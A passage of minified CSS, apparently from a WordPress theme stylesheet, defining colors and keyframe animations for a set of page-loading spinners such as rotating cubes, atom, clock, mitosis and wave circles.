-30px;background-color:#dfb947;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.eltdf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.eltdf-st-loader .rotating_cubes .cube1,.eltdf-st-loader .rotating_cubes .cube2{background-color:#dfb947;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.eltdf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.eltdf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.eltdf-st-loader .stripes>div{background-color:#dfb947;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.eltdf-st-loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .stripes .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .stripes .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .stripes .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.eltdf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 0}.eltdf-st-loader .wave>div{width:18px;height:18px;background-color:#dfb947;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.eltdf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.eltdf-st-loader .two_rotating_circles .dot1,.eltdf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#dfb947;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.eltdf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.eltdf-st-loader .five_rotating_circles .container1>div,.eltdf-st-loader .five_rotating_circles .container2>div,.eltdf-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#dfb947;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.eltdf-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.eltdf-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.eltdf-st-loader .five_rotating_circles .circle1{top:0;left:0}.eltdf-st-loader .five_rotating_circles .circle2{top:0;right:0}.eltdf-st-loader .five_rotating_circles .circle3{right:0;bottom:0}.eltdf-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.eltdf-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.eltdf-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.eltdf-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.eltdf-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.eltdf-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.eltdf-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.eltdf-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.eltdf-st-loader .atom .ball-1:before{content:'';background:#dfb947;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.eltdf-st-loader .atom .ball-2,.eltdf-st-loader .atom .ball-3,.eltdf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.eltdf-st-loader .atom .ball-2:before,.eltdf-st-loader .atom .ball-3:before,.eltdf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#dfb947;top:0;left:0;margin:0 auto;position:absolute}.eltdf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.eltdf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.eltdf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.eltdf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.eltdf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.eltdf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.eltdf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#dfb947}.eltdf-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.eltdf-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.eltdf-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.eltdf-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.eltdf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.eltdf-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#dfb947}.eltdf-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}.eltdf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.eltdf-st-loader .lines .line1,.eltdf-st-loader .lines .line2,.eltdf-st-loader .lines .line3,.eltdf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#dfb947;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.eltdf-st-loader .lines .line2{-webkit-animation-delay:.1s}.eltdf-st-loader .lines .line3{-webkit-animation-delay:.2s}.eltdf-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.eltdf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.eltdf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#dfb947;border-radius:50%;float:left;position:absolute}.eltdf-st-loader .fussion .ball-1{background:#dfb947;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-2{background:#dfb947;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.eltdf-st-loader .fussion .ball-3{background:#dfb947;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-4{background:#dfb947;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.eltdf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.eltdf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#dfb947;border-radius:50%;margin-right:10px}.eltdf-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes 